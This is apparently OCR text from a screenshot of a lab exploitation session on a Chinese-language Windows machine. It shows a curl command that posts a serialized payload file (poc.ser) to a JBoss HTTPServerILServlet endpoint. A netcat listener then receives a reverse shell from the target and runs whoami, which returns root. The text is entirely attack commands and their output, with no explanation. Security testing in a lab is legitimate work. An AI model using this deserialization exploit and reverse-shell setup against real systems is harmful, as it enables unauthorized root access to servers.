 C:\Users\Anonymous\Desktop>curl http://192.168.75.146:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @poc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
C:\Users\Anonymous\Desktop>
命令提示符 - nc -lvvp 6666
Microsoft Windows [版本 10.0.19043.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anonymous\Desktop>nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.162] from (UNKNOWN) [192.168.75.146] 48612: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b6c056b6a6bf:/# whoami
whoami
root
root@b6c056b6a6bf:/#